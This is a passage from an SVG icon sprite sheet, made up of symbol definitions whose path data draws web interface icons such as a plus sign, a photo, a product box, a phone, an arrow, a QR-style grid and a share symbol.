20.364-49.199l9.704-9.704-42.822-42.799a265.775 265.775 0 0 1-78.173-189.16c0-71.541 27.765-138.66 78.22-189.092C172.381 95.511 239.523 67.7 310.946 67.7s138.59 27.811 189.115 78.336l8.96 8.984 14.918-14.941a266.24 266.24 0 0 1 214.807-77.103 267.636 267.636 0 0 1 163.421 77.08 265.775 265.775 0 0 1 78.197 189.113c0 71.494-27.765 138.636-78.22 189.068l-28.113 28.137 15.406 15.36z m-237.964 21.155l2.048-2.072 58.927-58.903 108.381 108.428c3.444 3.444 8.727 5.422 14.522 5.422s11.148-2.001 14.639-5.469a20.55 20.55 0 0 0-0.117-29.02L828.51 579.84 632.343 386.77l-92.09 92.113a124.625 124.625 0 0 1-88.785 36.77 124.951 124.951 0 0 1-88.832-36.77 124.765 124.765 0 0 1-36.748-88.786c0-33.489 13.056-65.047 36.748-88.808L469.48 194.513l-8.96-9.03a210.223 210.223 0 0 0-149.644-61.928 210.339 210.339 0 0 0-149.62 61.929c-82.456 82.501-82.456 216.715 0 299.217l42.822 42.845 53.62-53.643a69.004 69.004 0 0 1 49.222-20.41c18.571 0 36.072 7.26 49.222 20.41a69.12 69.12 0 0 1 20.386 49.198 70.89 70.89 0 0 1-0.977 11.823 70.982 70.982 0 0 1 61.068 19.432 69.004 69.004 0 0 1 19.41 61.068 71.052 71.052 0 0 1 61.067 19.433c13.149 13.126 20.387 30.603 20.387 49.198 0 4.026-0.35 8.006-1.001 11.846a71.304 71.304 0 0 1 11.822-0.977c18.619 0 36.096 7.26 49.246 20.433a69.213 69.213 0 0 1 17.384 69.306l25.717 25.693c6.888 6.912 22.179 6.912 29.114 0a20.55 20.55 0 0 0-0.023-29.044L561.338 672.884l2.048-2.07 58.927-58.904 2.071 2.048L730.717 720.29c6.866 6.935 22.132 6.982 29.044 0 3.91-3.817 6.051-8.983 6.051-14.476s-2.094-10.612-5.91-14.452L651.472 582.889zM351.395 786.897c0 3.678 1.443 7.168 4.026 9.775 2.304 2.304 5.842 3.607 9.751 3.607s7.47-1.326 9.752-3.607l102.772-102.796a13.591 13.591 0 0 0 4.003-9.704 13.661 13.661 0 0 0-4.003-9.752 13.498 13.498 0 0 0-9.775-4.072 13.545 13.545 0 0 0-9.728 4.05L355.398 777.145a13.568 13.568 0 0 0-4.003 9.751z m-56.972-70.749l102.773-102.795a13.661 13.661 0 0 0 0.023-19.456 13.638 13.638 0 0 0-19.503 0L274.944 696.669a13.545 13.545 0 0 0-4.026 9.751c0 3.677 1.443 7.145 4.026 9.705 4.585 4.655 14.895 4.631 19.48 0.023z m-103.563-93.65l-0.163 0.7a14.01 14.01 0 0 0 3.77 12.473c4.585 4.632 14.918 4.632 19.502 0l102.773-102.795a13.615 13.615 0 0 0-0.023-19.456 14.057 14.057 0 0 0-19.48 0L194.723 615.96l-3.863 6.539z m441.483-314.646l2.072 2.07 198.54 198.494 29.718-29.673c82.479-82.502 82.479-216.739-0.023-299.194a210.106 210.106 0 0 0-149.62-61.975 210.385 210.385 0 0 0-149.644 61.975L402.153 340.806a69.097 69.097 0 0 0-20.434 49.291c0 18.642 7.261 36.143 20.434 49.292 13.149 13.15 30.65 20.41 49.315 20.41s36.142-7.238 49.291-20.363l131.584-131.584zM434.036 874.775c0.582 0.931 1.117 1.63 1.816 2.328a13.568 13.568 0 0 0 9.75 3.653 13.73 13.73 0 0 0 9.752-3.63l102.75-102.773a13.591 13.591 0 0 0 4.025-9.728 13.521 13.521 0 0 0-4.026-9.75 13.638 13.638 0 0 0-19.502 0L435.85 857.622a13.87 13.87 0 0 0-1.815 17.152z m96.838 5.842l19.875 19.851c6.912 6.959 22.202 6.936 29.068 0.024a20.62 20.62 0 0 0 0.046-29.045l-19.898-19.875-29.09 29.045z"  ></path></symbol><symbol id="icon-iconjia-copy" viewBox="0 0 1024 1024"><path d="M902.947 571.027h-332.293v332.346c0 32.387-26.267 58.628-58.655 58.628-32.387 0-58.654-26.241-58.654-58.628v-332.346h-332.295c-32.414 0-58.654-26.241-58.654-58.628 0-32.375 26.243-58.628 58.654-58.628h332.293v-332.346c0-32.375 26.267-58.628 58.654-58.628 32.388 0 58.655 26.254 58.655 58.628v332.347h332.293c32.414 0 58.655 26.252 58.655 58.626-0.001 32.387-26.241 58.626-58.655 58.626z" fill="#8a8a8a" ></path></symbol><symbol id="icon-zhaopian" viewBox="0 0 1024 1024"><path d="M870.4 51.2a153.6 153.6 0 0 1 153.6 153.6v614.4a153.6 153.6 0 0 1-153.6 153.6H153.6a153.6 153.6 0 0 1-153.6-153.6V204.8a153.6 153.6 0 0 1 153.6-153.6h716.8zM320.1024 463.7696L78.336 705.2288l-1.536 1.2288V819.2a76.8 76.8 0 0 0 69.4272 76.4416L153.6 896h716.8a76.8 76.8 0 0 0 75.9296-65.1776l-201.7792-212.6336-116.224 101.3248a38.4 38.4 0 0 1-47.7184 2.1504l-4.5056-3.84-256-254.0544zM870.4 128H153.6a76.8 76.8 0 0 0-76.4416 69.4272L76.8 204.8v393.3696l216.064-215.7568a38.4 38.4 0 0 1 49.92-3.7376l4.3008 3.6864 257.7408 255.7952 116.992-102.0416a38.4 38.4 0 0 1 48.64-1.536l4.4544 4.096 172.288 181.504V204.8a76.8 76.8 0 0 0-69.4272-76.4416L870.4 128zM742.4 256a76.8 76.8 0 1 1 0 153.6 76.8 76.8 0 0 1 0-153.6z"  ></path></symbol><symbol id="icon-product" viewBox="0 0 1024 1024"><path d="M565.754 866.114c-18.399 0-31.732-13.169-31.732-31.317V552.142c0-20.832 17.345-45.094 40.307-56.436L774.764 390.55c7.802-3.79 15.437-5.713 22.712-5.713 18.37 0 31.733 13.183 31.733 31.331v282.654c0 20.805-17.347 45.066-40.365 56.437L588.41 860.414c-7.745 3.79-15.408 5.7-22.656 5.7z m228.182-449.089a27.009 27.009 0 0 0-5.118 1.923L588.41 524.09c-14.054 6.875-22.712 20.971-22.712 28.052v282.766l3.568-0.969a28.549 28.549 0 0 0 5.118-1.937l200.379-105.127c14.08-6.861 22.74-20.97 22.74-28.053V416.099l-3.567 0.926zM458.274 866.114c-7.277 0-14.94-1.924-22.768-5.756L235.237 755.287c-23.072-11.37-40.446-35.634-40.446-56.465V416.168c0-18.148 13.363-31.331 31.732-31.331 7.276 0 14.939 1.936 22.796 5.768l200.24 105.058c23.072 11.384 40.447 35.646 40.447 56.478v282.655c0 18.149-13.335 31.318-31.732 31.318zM226.496 698.822c0 7.083 8.687 21.204 22.823 28.108l200.185 105.045c1.881 0.885 3.624 1.548 5.256 1.963l3.541 0.914 0.028-282.711c0-7.081-8.687-21.191-22.823-28.106L235.293 418.99c-1.993-0.94-3.679-1.577-5.257-1.964l-3.513-0.857-0.027 282.653z m278.2-236.716c-14.719 0-28.8-2.933-39.617-8.272L241.408 343.769c-14.304-7.055-22.548-18.204-22.659-30.625-0.055-12.574 8.271-24.041 22.824-31.428l226.024-114.783c11.509-5.823 26.447-9.046 41.996-9.046 14.717 0 28.799 2.933 39.617 8.271l223.672 110.079c14.304 7.027 22.575 18.177 22.63 30.598 0.084 12.587-8.217 24.041-22.768 31.428L546.691 453.046c-11.536 5.837-26.42 9.06-41.995 9.06z m4.897-272.557c-10.568 0-20.638 2.062-27.638 5.63L251.367 312.258l3.763 2.932 223.948 110.246c6.447 3.182 15.77 5.008 25.619 5.008 10.568 0 20.639-2.062 27.665-5.644l225.996-114.754 3.651-2.462-2.738-2.684L535.21 194.57c-6.474-3.195-15.823-5.021-25.617-5.021z"  ></path></symbol><symbol id="icon-dianhua6" viewBox="0 0 1024 1024"><path d="M712.704 473.088c3.584-69.12-50.176-127.488-119.808-131.072-18.944-1.024-30.72-13.824-30.208-32.768 1.024-18.944 14.336-30.72 33.28-29.696 104.448 5.12 184.832 93.184 179.712 196.608-1.024 18.944-14.336 30.72-33.28 29.696-18.944-0.512-30.72-13.824-29.696-32.768z m126.464 6.144c7.168-137.728-100.864-255.488-240.128-262.144-18.944-1.024-30.72-13.824-30.208-32.768 1.024-18.944 14.336-30.72 33.28-29.696 174.08 8.192 308.736 155.648 300.032 327.68-1.024 18.944-14.336 30.72-33.28 29.696-18.944-1.024-30.72-13.824-29.696-32.768zM417.792 349.696L364.544 403.456c31.744 57.856 67.072 109.568 109.056 155.648 41.984 46.08 90.624 85.504 145.92 122.88l56.32-50.688c36.864-32.768 90.624-33.28 126.976-0.512l118.272 102.912 6.144 6.656c36.352 36.352 32.768 95.744-7.168 131.072l-90.112 80.384c-86.528 74.24-298.496-48.64-499.2-268.288-201.216-219.136-306.688-443.392-220.16-520.704l90.112-80.384c0-3.072 3.072-3.072 6.656-6.144 43.008-29.184 102.4-19.968 132.096 22.016l91.648 126.464c29.696 38.912 23.552 92.16-13.312 124.928z"  ></path></symbol><symbol id="icon-danjiantou" viewBox="0 0 1024 1024"><path d="M865.947433 593.735756v-6.502734c0-0.541895 0-0.541895-0.541894-1.083789-0.722526-2.34821-1.806315-4.515788-3.431999-6.502734 0-0.541895-0.541895-0.541895-0.541894-0.541895s0-0.541895-0.541895-0.541895l-0.541894-0.541894-148.659729-163.471512c-8.309049-9.212207-21.675781-9.212207-29.623566 0-8.309049 9.212207-8.309049 23.301464 0 32.513671l111.810901 122.829423H169.25172c-11.741048 0-21.133886 10.295996-21.133886 23.301464s9.392838 23.301464 21.133886 23.301464h676.284353c10.83789-0.541895 19.688834-10.295996 20.230729-22.217675v-0.541894h0.180631z"  ></path></symbol><symbol id="icon-ico" viewBox="0 0 1024 1024"><path d="M810.77943309 6.48280494c-2.97743803 0.38836148-6.08432987 0.12945383-9.06176791 0.12945382-49.19245431 0-98.38490864-0.12945383-147.57736296 0.12945383-14.23992098 0-28.35038815 1.81235358-41.94304 6.60214519-24.07841185 8.41449876-38.5772405 25.2434963-44.53211653 49.71026963-2.20071506 9.0617679-3.10689185 18.25298963-3.10689186 27.57366518 0 86.99297185-0.12945383 173.85648987 0.12945382 260.84946172 0 17.86462815 1.16508445 35.7292563 8.02613729 52.8171615 8.93231408 22.13660445 25.50240395 35.21144098 48.28627753 41.03686321 8.15559111 2.07126124 16.57008987 2.84798419 24.98458864 2.84798418h282.2093432c10.74466765 0 21.48933531-0.9061768 32.10454916-2.97743802 31.58673383-5.82542222 52.29934617-26.79694222 58.12476838-58.25422221 0.51781531-2.84798419-0.51781531-6.73159902 3.75416098-8.02613728v-300.33287902c-0.51781531-0.51781531-0.64726914-1.16508445-0.64726913-1.94180742-1.94180741-6.2137837-2.20071506-12.68647506-4.27197629-19.02971258-9.19122173-27.1853037-28.0914805-43.23757827-55.40623802-50.22808494-8.28504494-2.07126124-16.57008987-3.10689185-25.2434963-2.71853037-1.68289975 0.12945383-3.88361482 1.29453827-5.04869926-1.16508445h-115.21390618c-0.51781531 3.3657995-3.49525333 2.71853037-5.56651456 2.97743803z m127.77092741 52.68770765c5.17815309 0 10.48576 1.16508445 15.40500542 2.71853038 8.93231408 2.84798419 13.8515595 9.83849086 13.85155951 19.54752789 0 96.83146272 0.12945383 193.66292543-0.12945382 290.49438816 0 14.49882864-11.13302914 23.30168889-27.31475753 23.43114271-49.45136197 0.38836148-98.77327013 0.12945383-148.22463211 0.12945382h-146.28282469c-5.82542222 0-11.13302914-1.68289975-16.44063604-3.49525333-11.00357531-4.01306864-12.42756741-13.59265185-12.55702124-23.17223505-0.25890765-48.54518518-0.12945383-97.09037037-0.12945383-145.63555556V86.61472395c0-8.41449876 1.94180741-16.18172839 8.93231408-22.00715062 5.95487605-4.91924543 13.33374419-5.56651457 20.19479703-5.56651457 97.60818569-0.12945383 195.21637136 0 292.69510322 0.12945383z"  ></path><path d="M809.74380247 4.54099753c-51.13426173 0.12945383-102.26852347 0.12945383-153.27333136 0.12945383-12.16865975 0-24.07841185 1.29453827-35.85871013 4.01306864-15.01664395 3.49525333-28.60929581 9.96794469-38.83614815 21.61878914-13.72210569 15.66391309-19.15916642 34.8230795-19.15916641 55.14733036-0.25890765 90.0998637-0.25890765 180.32918124 0 270.42904495 0 11.78029827 0.9061768 23.69005037 3.62470716 35.21144098 3.62470717 15.14609778 9.83849086 29.12711111 21.61878914 39.48341729 15.14609778 13.33374419 33.52854124 19.41807408 53.72333826 19.41807408 95.92528592 0.12945383 191.98002569 0.12945383 287.90531161 0 12.03920592 0 24.20786569-0.64726914 35.85871013-3.88361483 24.59622717-6.99050667 43.49648592-20.58315852 51.78153086-46.34447012 2.20071506-6.86105283 2.33016889-14.11046717 4.91924544-20.84206616-4.14252247 1.29453827-3.23634569 5.17815309-3.75416099 8.02613728-5.82542222 31.58673383-26.53803457 52.4288-58.1247684 58.25422221-10.61521383 1.94180741-21.35988148 2.97743803-32.10454913 2.97743802h-282.20934322c-8.41449876 0-16.82899753-0.77672297-24.98458864-2.84798418-22.65441975-5.82542222-39.35396347-18.90025876-48.28627753-41.03686321-6.86105283-16.95845136-8.02613728-34.95253333-8.02613728-52.8171615-0.25890765-86.99297185-0.12945383-173.85648987-0.12945383-260.84946172 0-9.32067555 0.9061768-18.51189728 3.10689185-27.57366518 5.95487605-24.46677333 20.45370469-41.29577086 44.53211654-49.71026963 13.59265185-4.78979161 27.70311902-6.47269136 41.94304-6.60214519 49.19245431-0.25890765 98.38490864-0.12945383 147.57736297-0.12945383 2.97743803 0 6.08432987 0.25890765 9.06176789-0.12945382 2.20071506-0.25890765 5.04869925 0.25890765 5.43706075-3.10689185-1.55344592 2.71853037-4.14252247 1.16508445-6.34323753 1.16508444zM5.3177205 380.34545778c2.58907653 16.18172839 7.1199605 31.58673383 18.51189728 44.01430124 14.88719013 16.44063605 34.30526419 23.30168889 55.66514569 23.43114271 97.21982419 0.38836148 194.43964839 0.38836148 291.7889264 0 12.16865975 0 24.46677333-1.29453827 36.37652544-5.04869926 31.71618765-9.96794469 50.61644642-35.34089482 50.61644642-68.73998222 0-95.7958321 0-191.46221037 0.12945382-287.25804247 0-8.28504494-1.03563061-16.31118222-3.10689185-24.33731951-7.50832197-28.99765728-31.71618765-50.61644642-61.49056789-54.75896888-5.30760691-0.77672297-10.61521383-1.4239921-16.05227457-1.42399211-2.58907653 0-5.82542222 0.77672297-6.73159902-3.10689185h-115.21390617c-1.68289975 2.71853037-4.2719763 1.16508445-6.34323753 1.16508444-53.20552297 0.12945383-106.41104592-0.25890765-159.61656889 0.25890766-19.15916642 0.12945383-37.80051753 3.3657995-54.62951506 13.8515595-16.18172839 10.09739852-25.63185778 24.72568098-30.68055704 42.71976297-1.03563061 3.49525333-0.25890765 7.37886815-2.45962271 10.61521383v301.62741728c3.75416098 1.16508445 2.84798419 4.53088395 3.23634568 6.99050667z m51.13426172-299.03834075c0-10.48576 8.02613728-18.90025876 18.77080495-21.10097383 5.69596839-1.16508445 11.3919368-1.29453827 17.08790518-1.29453826h283.50388148c5.56651457 0 10.87412148 1.03563061 16.05227456 2.58907654 9.70903703 3.10689185 13.98101333 8.93231408 13.98101334 18.90025877v291.91838025c0 10.61521383-4.91924543 17.21735902-15.01664395 20.58315852-5.17815309 1.68289975-10.48576 2.71853037-16.05227458 2.58907653-48.1568237-0.12945383-96.18419358-0.12945383-144.34101728-0.12945382-48.80409283 0-97.47873185 0.12945383-146.28282468-0.12945383-8.15559111 0-16.31118222-1.16508445-22.3955121-7.89668345-3.49525333-3.88361482-5.30760691-8.15559111-5.30760692-13.07483655-0.12945383-97.47873185-0.12945383-195.21637136 0-292.95401087z"  ></path><path d="M3.24645925 376.72075061c0.12945383 11.52139061 3.3657995 22.3955121 8.28504494 32.49291063 13.46319803 27.70311902 37.41215605 40.13068642 66.79817483 40.38959407 96.44310124 0.77672297 192.88620247 0.25890765 289.19984987 0.25890766 12.03920592 0 24.07841185-1.03563061 35.85871013-3.88361482 35.08198717-8.67340642 56.44186864-34.17581037 56.70077629-70.42288198 0.64726914-95.53692445 0.25890765-191.07384889 0.25890766-286.61077334 0-6.34323753 0-12.68647506-1.16508445-19.02971258-3.88361482-20.97152-13.8515595-38.05942518-31.32782617-50.4869926-14.23992098-10.09739852-30.42164939-14.23992098-47.76846222-14.75773629-2.97743803-0.12945383-6.34323753 1.55344592-8.93231408-1.16508445 0.9061768 3.88361482 4.2719763 3.10689185 6.73159901 3.10689185 5.43706075 0 10.74466765 0.77672297 16.05227457 1.4239921 29.77438025 4.14252247 53.98224592 25.76131161 61.4905679 54.75896889 2.07126124 8.02613728 3.10689185 16.05227457 3.10689186 24.3373195-0.12945383 95.7958321 0 191.46221037-0.12945384 287.25804248 0 33.26963358-18.90025876 58.6425837-50.61644641 68.73998222-11.9097521 3.75416098-24.20786569 5.04869925-36.37652544 5.04869925-97.21982419 0.25890765-194.43964839 0.38836148-291.78892642 0-21.35988148-0.12945383-40.64850173-6.99050667-55.66514567-23.4311427-11.3919368-12.55702124-15.92282075-27.83257283-18.5118973-44.01430125-0.38836148-2.45962272 0.51781531-5.95487605-3.36579949-6.731599 1.68289975 0.12945383 1.16508445 1.68289975 1.16508443 2.71853036zM97.48884543 991.88533728c2.71853037-0.38836148 5.56651457-0.12945383 8.41449876-0.12945381h266.67488396c10.87412148 0 21.48933531-1.29453827 31.97509532-4.01306865 33.01072592-8.54395259 53.59388445-34.8230795 53.72333826-68.86943606 0.12945383-32.75181827 0-65.63309037 0-98.38490863v-191.59166421c0-41.81358617-27.70311902-72.75305086-69.38725136-77.28393481-14.7577363-1.55344592-29.64492642-2.20071506-44.53211654-2.58907654-44.66157037-0.9061768-89.32314075 0.64726914-133.8552573 1.68289974-42.71976297 1.03563061-85.43952592 0.25890765-128.02983505 0.9061768-14.88719013 0.25890765-29.25656494 3.49525333-42.33140148 10.48576-17.6057205 9.32067555-28.35038815 23.94895803-33.26963358 43.23757828-0.9061768 3.62470717-0.12945383 8.41449876-4.7897916 10.35630616v302.92195556c2.58907653 7.1199605 2.84798419 14.7577363 5.04869926 22.13660444 7.63777581 26.79694222 25.11404247 43.10812445 51.5226232 50.35753876 8.41449876 2.33016889 17.08790518 2.97743803 25.76131161 2.71853038 1.81235358 0 4.2719763-1.4239921 5.69596839 1.16508445h2.58907655c0.25890765-2.97743803 2.71853037-2.84798419 4.7897916-3.10689186z m-14.75773629-52.55825381c-15.79336691 0-26.79694222-8.54395259-26.66748839-26.53803458 0.51781531-94.88965531 0.25890765-189.77931061 0.12945382-284.79841975 0-15.27555161 9.0617679-23.43114272 23.69005037-23.94895803 96.57255506-3.10689185 193.0156563-0.64726914 289.58821136-1.03563061 8.28504494 0 17.34681283-0.51781531 25.37295012 3.88361481 6.99050667 3.88361482 11.00357531 9.32067555 11.00357531 17.73517432-0.12945383 48.54518518 0 97.09037037 0 145.63555555 0 48.1568237-0.25890765 96.18419358 0.12945382 144.34101729 0.12945383 15.66391309-10.09739852 22.78387358-24.20786568 24.98458864-11.13302914 1.68289975-22.00715061 0-33.01072592-0.12945383-88.67587161-0.25890765-177.3517432-0.12945383-266.02761481-0.12945381z"  ></path><path d="M99.6895605 993.82714469c87.76969482-0.12945383 175.66884347-0.12945383 263.43853826 0 12.16865975 0 24.20786569-0.25890765 36.24707161-2.71853038 16.18172839-3.23634569 30.81001086-10.09739852 42.07249382-22.13660444 12.55702124-13.46319803 18.77080494-30.29219555 18.77080495-48.67463901 0.25890765-96.18419358 0.12945383-192.49784098 0.12945383-288.68203456 0-8.15559111-0.51781531-16.05227457-2.58907655-23.94895803-6.86105283-25.76131161-22.3955121-43.62593975-47.50955457-53.46443062-17.21735902-6.73159902-35.34089482-6.47269136-53.07606913-6.86105283-29.90383408-0.64726914-59.80766815-1.16508445-89.71150222 0.64726913-24.59622717 1.55344592-49.45136197 0.38836148-74.17704297 1.29453827-35.7292563 1.16508445-71.58796642 0.38836148-107.44667655 0.25890765-8.28504494 0-16.44063605 0.77672297-24.59622715 2.58907655-23.81950419 5.43706075-42.07249383 17.86462815-52.55825383 40.51904789-3.3657995 7.37886815-3.62470717 15.53445925-6.73159902 22.91332742 4.78979161-1.94180741 3.88361482-6.73159902 4.78979161-10.35630618 4.91924543-19.28862025 15.79336691-33.91690272 33.26963358-43.23757827 13.20429037-6.99050667 27.44421136-10.22685235 42.33140148-10.48576 42.71976297-0.64726914 85.3100721 0.12945383 128.02983507-0.90617678 44.66157037-1.03563061 89.19368691-2.58907653 133.85525728-1.68289975 14.88719013 0.25890765 29.77438025 0.9061768 44.53211653 2.58907653 41.68413235 4.53088395 69.25779753 35.47034864 69.38725137 77.28393482v191.5916642c0 32.75181827 0.12945383 65.63309037 0 98.38490864-0.25890765 34.17581037-20.71261235 60.32548347-53.72333827 68.86943604-10.48576 2.71853037-21.10097383 4.01306864-31.97509532 4.01306865h-266.67488394c-2.84798419 0-5.56651457-0.12945383-8.41449876 0.12945384-2.07126124 0.25890765-4.53088395 0-4.78979161 3.10689184 1.94180741-2.45962272 4.78979161-1.03563061 7.1199605-1.03563062z"  ></path><path d="M35.09210075 18.65146469c16.82899753-10.35630617 35.47034864-13.72210569 54.62951506-13.85155951 53.20552297-0.51781531 106.41104592-0.12945383 159.61656888-0.25890765 2.07126124 0 4.66033778 1.55344592 6.34323753-1.16508444-2.20071506 1.29453827-4.66033778 0.64726914-6.99050667 0.64726913-57.99531457 0.38836148-115.99062914-1.03563061-173.9859437 0.77672296-24.46677333 0.77672297-45.17938569 10.48576-60.19602963 30.55110321-8.15559111 10.87412148-11.78029827 23.30168889-12.55702124 36.63543309 2.33016889-3.10689185 1.55344592-6.99050667 2.45962272-10.61521383 5.17815309-17.99408197 14.49882864-32.62236445 30.68055705-42.71976296zM936.60855309 4.54099753c8.54395259-0.38836148 16.95845136 0.64726914 25.2434963 2.71853037 27.1853037 6.99050667 46.2150163 23.04278124 55.40623802 50.22808493 2.07126124 6.2137837 2.33016889 12.81592889 4.27197629 19.0297126v-0.5178153c0.51781531-36.37652543-31.58673383-68.86943605-68.2221669-71.58796643-7.24941431-0.51781531-14.49882864 0.64726914-21.74824297-1.16508445 1.03563061 2.71853037 3.3657995 1.4239921 5.04869926 1.29453828zM84.28455506 993.82714469c-8.67340642 0.25890765-17.34681283-0.38836148-25.76131159-2.71853038-26.40858075-7.24941431-43.88484741-23.56059653-51.52262322-50.35753876-2.07126124-7.37886815-2.33016889-15.01664395-5.04869927-22.13660444 1.4239921 6.86105283 1.03563061 13.98101333 2.71853038 20.84206617 7.1199605 29.51547259 33.01072592 52.55825383 62.91456 54.37060741 7.50832197 0.51781531 15.01664395-0.77672297 22.39551211 1.03563062-1.4239921-2.45962272-3.88361482-1.16508445-5.69596841-1.03563062z"  ></path><path d="M636.79348939 712.91233975c-15.92282075 0.25890765-26.40858075 10.74466765-26.40858075 25.89076543V961.20478025c0 15.92282075 11.00357531 26.02021925 26.92639605 25.7613116 16.6995437-0.25890765 27.1853037-8.93231408 27.31475753-25.50240395 0.25890765-74.3064968 0.12945383-148.74244741 0-223.0489442 0-15.53445925-10.87412148-25.76131161-27.83257283-25.50240395zM964.3116721 713.17124741c-12.81592889-2.33016889-30.16274173 6.34323753-30.16274173 23.56059654-0.25890765 37.80051753 0 75.47158124 0 113.27209877v112.62482963c0 2.07126124-0.12945383 4.40143013 0.51781532 6.34323752 4.2719763 12.16865975 18.64135111 20.97152 30.42164937 18.12353582 14.7577363-3.49525333 23.17223506-9.32067555 23.30168889-27.70311902 0.25890765-71.84687408 0.12945383-143.69374815 0.12945383-215.54062222-0.12945383-18.64135111-5.95487605-27.31475753-24.20786568-30.68055704zM844.30797431 790.71408987c-3.3657995-12.16865975-16.82899753-21.74824297-28.60929579-19.5475279-16.05227457 3.10689185-25.11404247 8.54395259-25.2434963 27.05584988-0.38836148 53.20552297-0.12945383 106.54049975-0.12945383 159.74602272 0 17.86462815 7.37886815 25.89076543 22.65441976 28.73874962 14.36937482 2.71853037 31.58673383-5.82542222 31.71618766-24.72568099v-82.20318023-83.49771852c0-1.68289975 0-3.75416098-0.3883615-5.56651458zM808.44926419 554.46085531c-11.26248297 2.45962272-18.12353581 13.20429037-18.1235358 25.63185778V694.5298963c0 16.95845136 5.17815309 27.1853037 23.43114272 30.68055703 13.33374419 2.45962272 31.06891852-6.73159902 30.9394647-23.94895802-0.12945383-20.45370469 0-40.90740939 0-61.4905679 0-19.80643555-0.25890765-39.61287111 0-59.5487605 0.38836148-24.59622717-18.90025876-29.51547259-36.24707162-25.7613116zM654.39920987 557.82665482c-6.34323753-4.40143013-13.07483653-4.2719763-19.93588937-4.2719763-13.59265185 0-23.94895803 10.22685235-23.94895803 23.69005037v33.65799506c0 11.65084445-0.12945383 23.30168889 0 34.95253333 0.12945383 5.95487605 1.68289975 11.26248297 6.34323753 15.92282075 6.73159902 6.73159902 14.49882864 8.67340642 23.56059653 8.41449877 12.81592889-0.38836148 24.3373195-11.52139061 24.33731952-24.20786569 0.12945383-22.91332741 0.25890765-45.69720098-0.12945383-68.61052839 0-7.89668347-3.10689185-14.62828247-10.22685235-19.5475279zM986.18936889 568.83023013c-2.84798419-8.02613728-12.68647506-15.27555161-23.17223506-15.53445927-18.51189728-0.64726914-30.5511032 10.22685235-29.12711111 29.51547261 0.64726914 9.0617679 0.12945383 18.12353581 0.12945381 27.1853037v32.36345678c0 1.94180741 0 3.88361482 0.51781532 5.6959684 4.14252247 13.33374419 16.6995437 20.0653432 30.93946468 18.1235358 14.23992098-2.07126124 22.52496592-10.87412148 22.7838736-25.50240396 0.38836148-20.45370469 0.12945383-41.0368632 0.12945382-61.49056789 0-3.75416098-1.03563061-7.1199605-2.20071506-10.35630617zM304.87387653 182.92837136c-2.45962272-9.45012939-10.22685235-16.44063605-19.93588936-17.73517433-1.68289975-0.25890765-3.49525333-0.51781531-5.17815309-0.5178153-0.77672297 0-1.94180741 0.25890765-2.20071506-1.03563062h-37.28270222c-0.51781531 0.9061768-1.4239921 0.38836148-2.07126125 0.38836148-17.21735902 0-34.43471803-0.12945383-51.65207703 0.12945383-6.2137837 0-12.29811358 1.16508445-17.73517433 4.53088395-5.30760691 3.23634569-8.28504494 8.02613728-9.96794469 13.8515595-0.25890765 1.16508445 0 2.45962272-0.77672297 3.36579952v97.7376395c1.29453827 0.25890765 0.9061768 1.4239921 1.03563064 2.20071506 0.9061768 5.30760691 2.33016889 10.22685235 5.95487603 14.23992099 4.78979161 5.30760691 11.13302914 7.50832197 17.99408198 7.63777581 31.45728 0.12945383 63.04401383 0.12945383 94.50129384 0 4.01306864 0 7.89668347-0.38836148 11.78029826-1.68289977 10.22685235-3.23634569 16.44063605-11.52139061 16.44063605-22.26605826v-93.07730174c0.12945383-2.58907653-0.25890765-5.17815309-0.9061768-7.76722962zM866.05621728 172.96042667c-2.45962272-9.45012939-10.22685235-16.44063605-19.93588938-17.73517432-1.68289975-0.25890765-3.49525333-0.51781531-5.17815308-0.51781532-0.77672297 0-1.94180741 0.25890765-2.20071507-1.03563061h-37.28270222c-0.51781531 0.9061768-1.4239921 0.38836148-2.07126123 0.38836148-17.21735902 0-34.43471803-0.12945383-51.65207705 0.12945383-6.2137837 0-12.29811358 1.16508445-17.73517431 4.53088396-5.30760691 3.23634569-8.28504494 8.02613728-9.96794469 13.85155949-0.25890765 1.16508445 0 2.45962272-0.77672297 3.36579951v97.7376395c1.29453827 0.25890765 0.9061768 1.4239921 1.03563062 2.20071506 0.9061768 5.30760691 2.33016889 10.22685235 5.95487605 14.239921 4.78979161 5.30760691 11.13302914 7.50832197 17.99408197 7.6377758 31.45728 0.12945383 63.04401383 0.12945383 94.50129383 0 4.01306864 0 7.89668347-0.38836148 11.78029828-1.68289975 10.22685235-3.23634569 16.44063605-11.52139061 16.44063605-22.26605827v-93.07730173c0.25890765-2.58907653-0.25890765-5.30760691-0.9061768-7.76722963zM304.09715358 725.0809995c-2.45962272-9.45012939-10.22685235-16.44063605-19.93588939-17.73517432-1.68289975-0.25890765-3.49525333-0.51781531-5.17815308-0.51781531-0.77672297 0-1.94180741 0.25890765-2.20071506-1.03563062h-37.28270222c-0.51781531 0.9061768-1.4239921 0.38836148-2.07126124 0.3883615-17.21735902 0-34.43471803-0.12945383-51.65207704 0.12945382-6.2137837 0-12.29811358 1.16508445-17.73517431 4.53088395-5.30760691 3.23634569-8.28504494 8.02613728-9.96794471 13.85155951-0.25890765 1.16508445 0 2.45962272-0.77672295 3.3657995v97.7376395c1.29453827 0.25890765 0.9061768 1.4239921 1.03563061 2.20071507 0.9061768 5.30760691 2.33016889 10.22685235 5.95487606 14.23992099 4.78979161 5.30760691 11.13302914 7.50832197 17.99408197 7.6377758 31.45728 0.12945383 63.04401383 0.12945383 94.50129383 0 4.01306864 0 7.89668347-0.38836148 11.78029826-1.68289975 10.22685235-3.23634569 16.44063605-11.52139061 16.44063606-22.26605828v-93.07730172c0.12945383-2.58907653-0.25890765-5.17815309-0.90617679-7.76722964z"  ></path></symbol><symbol id="icon-fenxiang2" viewBox="0 0 1024 1024"><path d="M770.759 631.481c-50.197 0-91.202 26.866-110.291 68.578L417.97 596.84c14.14-21.917 21.917-48.782 21.917-77.77 0-12.018-1.414-24.037-4.242-35.349l154.83-120.188c20.504 15.554 46.662 24.745 75.649 24.745 69.992 0 122.31-52.318 122.31-121.603s-52.318-121.602-122.31-121.602-121.602 52.317-121.602 121.602c0 17.675 3.535 33.936 9.19 48.076L410.9 424.333c-28.28-42.42-74.94-72.113-127.965-72.113-86.96 0-156.952 69.992-156.952 156.952s69.992 156.952 156.952 156.952c32.522 0 62.922-8.484 87.667-24.038l278.554 118.775c3.535 65.75 54.438 114.532 121.603 114.532 69.992 0 121.602-52.317 121.602-121.602s-52.317-122.31-121.602-122.31zM666.124 195.975c34.642 0 69.992 26.159 69.992 69.992s-26.159 69.992-69.992 69.992-69.992-34.642-69.992-69.992 35.35-69.992 69.992-69.992zM282.935 613.807c-52.317 0-96.15-43.834-96.15-96.151s43.833-96.15 